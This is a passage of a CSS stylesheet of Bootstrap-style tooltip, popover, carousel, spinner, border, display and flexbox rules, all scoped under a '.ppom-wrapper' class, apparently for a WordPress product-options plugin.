}
.ppom-wrapper .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.ppom-wrapper .bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.ppom-wrapper .bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.ppom-wrapper .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.ppom-wrapper .tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}
.ppom-wrapper .popover {
position: absolute;
top: 0;
left: 0;
z-index: 1060;
display: block;
max-width: 276px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
}
.ppom-wrapper .popover .arrow {
position: absolute;
display: block;
width: 1rem;
height: 0.5rem;
margin: 0 0.3rem;
}
.ppom-wrapper .popover .arrow::before, .ppom-wrapper .popover .arrow::after {
position: absolute;
display: block;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-popover-top, .bs-popover-auto[x-placement^="top"] {
margin-bottom: 0.5rem;
}
.ppom-wrapper .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
bottom: calc(-0.5rem - 1px);
}
.ppom-wrapper .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
bottom: 0;
border-width: 0.5rem 0.5rem 0;
border-top-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
bottom: 1px;
border-width: 0.5rem 0.5rem 0;
border-top-color: #fff;
}
.ppom-wrapper .bs-popover-right, .bs-popover-auto[x-placement^="right"] {
margin-left: 0.5rem;
}
.ppom-wrapper .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
left: calc(-0.5rem - 1px);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
left: 0;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
left: 1px;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: #fff;
}
.ppom-wrapper .bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
margin-top: 0.5rem;
}
.ppom-wrapper .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
top: calc(-0.5rem - 1px);
}
.ppom-wrapper .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
top: 0;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
top: 1px;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: #fff;
}
.ppom-wrapper .bs-popover-bottom .ppom-wrapper .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .ppom-wrapper .popover-header::before {
position: absolute;
top: 0;
left: 50%;
display: block;
width: 1rem;
margin-left: -0.5rem;
content: "";
border-bottom: 1px solid #f7f7f7;
}
.ppom-wrapper .bs-popover-left, .bs-popover-auto[x-placement^="left"] {
margin-right: 0.5rem;
}
.ppom-wrapper .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
right: calc(-0.5rem - 1px);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
right: 0;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
right: 1px;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: #fff;
}
.ppom-wrapper .popover-header {
padding: 0.5rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .popover-header:empty {
display: none;
}
.ppom-wrapper .popover-body {
padding: 0.5rem 0.75rem;
color: #212529;
}
.ppom-wrapper .carousel {
position: relative;
}
.ppom-wrapper .carousel.pointer-event {
-ms-touch-action: pan-y;
touch-action: pan-y;
}
.ppom-wrapper .carousel-inner {
position: relative;
width: 100%;
overflow: hidden;
}
.ppom-wrapper .carousel-inner::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .carousel-item {
position: relative;
display: none;
float: left;
width: 100%;
margin-right: -100%;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition: -webkit-transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-item {
transition: none;
}
}
.ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-item-next,
.ppom-wrapper .carousel-item-prev {
display: block;
}
.ppom-wrapper .carousel-item-next:not(.ppom-wrapper .carousel-item-left),
.active.ppom-wrapper .carousel-item-right {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
.ppom-wrapper .carousel-item-prev:not(.ppom-wrapper .carousel-item-right),
.active.ppom-wrapper .carousel-item-left {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item {
opacity: 0;
transition-property: opacity;
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-next.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-prev.ppom-wrapper .carousel-item-right {
z-index: 1;
opacity: 1;
}
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
z-index: 0;
opacity: 0;
transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
position: absolute;
top: 0;
bottom: 0;
z-index: 1;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: 15%;
color: #fff;
text-align: center;
opacity: 0.5;
transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev:hover, .ppom-wrapper .carousel-control-prev:focus,
.ppom-wrapper .carousel-control-next:hover,
.ppom-wrapper .carousel-control-next:focus {
color: #fff;
text-decoration: none;
outline: 0;
opacity: 0.9;
}
.ppom-wrapper .carousel-control-prev {
left: 0;
}
.ppom-wrapper .carousel-control-next {
right: 0;
}
.ppom-wrapper .carousel-control-prev-icon,
.ppom-wrapper .carousel-control-next-icon {
display: inline-block;
width: 20px;
height: 20px;
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .carousel-control-prev-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-control-next-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-indicators {
position: absolute;
right: 0;
bottom: 0;
left: 0;
z-index: 15;
display: -ms-flexbox;
display: flex;
-ms-flex-pack: center;
justify-content: center;
padding-left: 0;
margin-right: 15%;
margin-left: 15%;
list-style: none;
}
.ppom-wrapper .carousel-indicators li {
box-sizing: content-box;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
width: 30px;
height: 3px;
margin-right: 3px;
margin-left: 3px;
text-indent: -999px;
cursor: pointer;
background-color: #fff;
background-clip: padding-box;
border-top: 10px solid transparent;
border-bottom: 10px solid transparent;
opacity: .5;
transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-indicators li {
transition: none;
}
}
.ppom-wrapper .carousel-indicators .active {
opacity: 1;
}
.ppom-wrapper .carousel-caption {
position: absolute;
right: 15%;
bottom: 20px;
left: 15%;
z-index: 10;
padding-top: 20px;
padding-bottom: 20px;
color: #fff;
text-align: center;
}
@-webkit-keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.ppom-wrapper .spinner-border {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
border: 0.25em solid currentColor;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: .75s linear infinite spinner-border;
animation: .75s linear infinite spinner-border;
}
.ppom-wrapper .spinner-border-sm {
width: 1rem;
height: 1rem;
border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.ppom-wrapper .spinner-grow {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
background-color: currentColor;
border-radius: 50%;
opacity: 0;
-webkit-animation: .75s linear infinite spinner-grow;
animation: .75s linear infinite spinner-grow;
}
.ppom-wrapper .spinner-grow-sm {
width: 1rem;
height: 1rem;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .spinner-border,
.ppom-wrapper .spinner-grow {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
}
}
.ppom-wrapper .align-baseline {
vertical-align: baseline !important;
}
.ppom-wrapper .align-top {
vertical-align: top !important;
}
.ppom-wrapper .align-middle {
vertical-align: middle !important;
}
.ppom-wrapper .align-bottom {
vertical-align: bottom !important;
}
.ppom-wrapper .align-text-bottom {
vertical-align: text-bottom !important;
}
.ppom-wrapper .align-text-top {
vertical-align: text-top !important;
}
.ppom-wrapper .bg-primary {
background-color: #007bff !important;
}
a.ppom-wrapper .bg-primary:hover, a.ppom-wrapper .bg-primary:focus,
button.ppom-wrapper .bg-primary:hover,
button.ppom-wrapper .bg-primary:focus {
background-color: #0062cc !important;
}
.ppom-wrapper .bg-secondary {
background-color: #6c757d !important;
}
a.ppom-wrapper .bg-secondary:hover, a.ppom-wrapper .bg-secondary:focus,
button.ppom-wrapper .bg-secondary:hover,
button.ppom-wrapper .bg-secondary:focus {
background-color: #545b62 !important;
}
.ppom-wrapper .bg-success {
background-color: #28a745 !important;
}
a.ppom-wrapper .bg-success:hover, a.ppom-wrapper .bg-success:focus,
button.ppom-wrapper .bg-success:hover,
button.ppom-wrapper .bg-success:focus {
background-color: #1e7e34 !important;
}
.ppom-wrapper .bg-info {
background-color: #17a2b8 !important;
}
a.ppom-wrapper .bg-info:hover, a.ppom-wrapper .bg-info:focus,
button.ppom-wrapper .bg-info:hover,
button.ppom-wrapper .bg-info:focus {
background-color: #117a8b !important;
}
.ppom-wrapper .bg-warning {
background-color: #ffc107 !important;
}
a.ppom-wrapper .bg-warning:hover, a.ppom-wrapper .bg-warning:focus,
button.ppom-wrapper .bg-warning:hover,
button.ppom-wrapper .bg-warning:focus {
background-color: #d39e00 !important;
}
.ppom-wrapper .bg-danger {
background-color: #dc3545 !important;
}
a.ppom-wrapper .bg-danger:hover, a.ppom-wrapper .bg-danger:focus,
button.ppom-wrapper .bg-danger:hover,
button.ppom-wrapper .bg-danger:focus {
background-color: #bd2130 !important;
}
.ppom-wrapper .bg-light {
background-color: #f8f9fa !important;
}
a.ppom-wrapper .bg-light:hover, a.ppom-wrapper .bg-light:focus,
button.ppom-wrapper .bg-light:hover,
button.ppom-wrapper .bg-light:focus {
background-color: #dae0e5 !important;
}
.ppom-wrapper .bg-dark {
background-color: #343a40 !important;
}
a.ppom-wrapper .bg-dark:hover, a.ppom-wrapper .bg-dark:focus,
button.ppom-wrapper .bg-dark:hover,
button.ppom-wrapper .bg-dark:focus {
background-color: #1d2124 !important;
}
.ppom-wrapper .bg-white {
background-color: #fff !important;
}
.ppom-wrapper .bg-transparent {
background-color: transparent !important;
}
.ppom-wrapper .border {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-top {
border-top: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-right {
border-right: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-bottom {
border-bottom: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-left {
border-left: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-0 {
border: 0 !important;
}
.ppom-wrapper .border-top-0 {
border-top: 0 !important;
}
.ppom-wrapper .border-right-0 {
border-right: 0 !important;
}
.ppom-wrapper .border-bottom-0 {
border-bottom: 0 !important;
}
.ppom-wrapper .border-left-0 {
border-left: 0 !important;
}
.ppom-wrapper .border-primary {
border-color: #007bff !important;
}
.ppom-wrapper .border-secondary {
border-color: #6c757d !important;
}
.ppom-wrapper .border-success {
border-color: #28a745 !important;
}
.ppom-wrapper .border-info {
border-color: #17a2b8 !important;
}
.ppom-wrapper .border-warning {
border-color: #ffc107 !important;
}
.ppom-wrapper .border-danger {
border-color: #dc3545 !important;
}
.ppom-wrapper .border-light {
border-color: #f8f9fa !important;
}
.ppom-wrapper .border-dark {
border-color: #343a40 !important;
}
.ppom-wrapper .border-white {
border-color: #fff !important;
}
.ppom-wrapper .rounded-sm {
border-radius: 0.2rem !important;
}
.ppom-wrapper .rounded {
border-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-top {
border-top-left-radius: 0.25rem !important;
border-top-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-right {
border-top-right-radius: 0.25rem !important;
border-bottom-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-bottom {
border-bottom-right-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-left {
border-top-left-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-lg {
border-radius: 0.3rem !important;
}
.ppom-wrapper .rounded-circle {
border-radius: 50% !important;
}
.ppom-wrapper .rounded-pill {
border-radius: 50rem !important;
}
.ppom-wrapper .rounded-0 {
border-radius: 0 !important;
}
.ppom-wrapper .clearfix::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .d-none {
display: none !important;
}
.ppom-wrapper .d-inline {
display: inline !important;
}
.ppom-wrapper .d-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-block {
display: block !important;
}
.ppom-wrapper .d-table {
display: table !important;
}
.ppom-wrapper .d-table-row {
display: table-row !important;
}
.ppom-wrapper .d-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
@media (min-width: 576px) {
.ppom-wrapper .d-sm-none {
display: none !important;
}
.ppom-wrapper .d-sm-inline {
display: inline !important;
}
.ppom-wrapper .d-sm-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-sm-block {
display: block !important;
}
.ppom-wrapper .d-sm-table {
display: table !important;
}
.ppom-wrapper .d-sm-table-row {
display: table-row !important;
}
.ppom-wrapper .d-sm-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-sm-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-sm-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .d-md-none {
display: none !important;
}
.ppom-wrapper .d-md-inline {
display: inline !important;
}
.ppom-wrapper .d-md-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-md-block {
display: block !important;
}
.ppom-wrapper .d-md-table {
display: table !important;
}
.ppom-wrapper .d-md-table-row {
display: table-row !important;
}
.ppom-wrapper .d-md-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-md-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-md-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .d-lg-none {
display: none !important;
}
.ppom-wrapper .d-lg-inline {
display: inline !important;
}
.ppom-wrapper .d-lg-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-lg-block {
display: block !important;
}
.ppom-wrapper .d-lg-table {
display: table !important;
}
.ppom-wrapper .d-lg-table-row {
display: table-row !important;
}
.ppom-wrapper .d-lg-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-lg-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-lg-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .d-xl-none {
display: none !important;
}
.ppom-wrapper .d-xl-inline {
display: inline !important;
}
.ppom-wrapper .d-xl-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-xl-block {
display: block !important;
}
.ppom-wrapper .d-xl-table {
display: table !important;
}
.ppom-wrapper .d-xl-table-row {
display: table-row !important;
}
.ppom-wrapper .d-xl-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-xl-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-xl-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media print {
.ppom-wrapper .d-print-none {
display: none !important;
}
.ppom-wrapper .d-print-inline {
display: inline !important;
}
.ppom-wrapper .d-print-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-print-block {
display: block !important;
}
.ppom-wrapper .d-print-table {
display: table !important;
}
.ppom-wrapper .d-print-table-row {
display: table-row !important;
}
.ppom-wrapper .d-print-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-print-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-print-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
.ppom-wrapper .embed-responsive {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.ppom-wrapper .embed-responsive::before {
display: block;
content: "";
}
.ppom-wrapper .embed-responsive .ppom-wrapper .embed-responsive-item,
.ppom-wrapper .embed-responsive iframe,
.ppom-wrapper .embed-responsive embed,
.ppom-wrapper .embed-responsive object,
.ppom-wrapper .embed-responsive video {
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
.ppom-wrapper .embed-responsive-21by9::before {
padding-top: 42.857143%;
}
.ppom-wrapper .embed-responsive-16by9::before {
padding-top: 56.25%;
}
.ppom-wrapper .embed-responsive-4by3::before {
padding-top: 75%;
}
.ppom-wrapper .embed-responsive-1by1::before {
padding-top: 100%;
}
.ppom-wrapper .flex-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
@media (min-width: 576px) {
.ppom-wrapper .flex-sm-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-sm-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-sm-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-sm-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-sm-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-sm-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-sm-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-sm-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-sm-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-sm-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-sm-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-sm-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-sm-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-sm-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-sm-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-sm-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-sm-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-sm-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-sm-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-sm-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-sm-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-sm-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-sm-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-sm-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-sm-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-sm-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-sm-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-sm-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-sm-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-sm-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-sm-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-sm-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-sm-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-sm-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .flex-md-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-md-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-md-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-md-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-md-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-md-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-md-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-md-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-md-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-md-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-md-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-md-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-md-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-md-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-md-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-md-between {
-ms-flex-pack: justify !important;
